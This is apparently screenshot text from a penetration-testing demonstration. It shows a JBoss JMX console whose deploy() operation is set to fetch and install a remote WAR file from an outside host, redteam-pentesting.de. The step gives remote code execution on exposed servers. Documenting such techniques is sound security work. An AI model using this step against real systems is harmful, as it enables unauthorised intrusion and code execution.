 File Edit View History Bookmarks Tools Help
http://scribus:8080/jmx-console/HtmlAdaptor?action=inspectMBean&n
Google
MBean Inspector
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://www.redteam-pentesting.de/redteam.war
Invoke
HACK80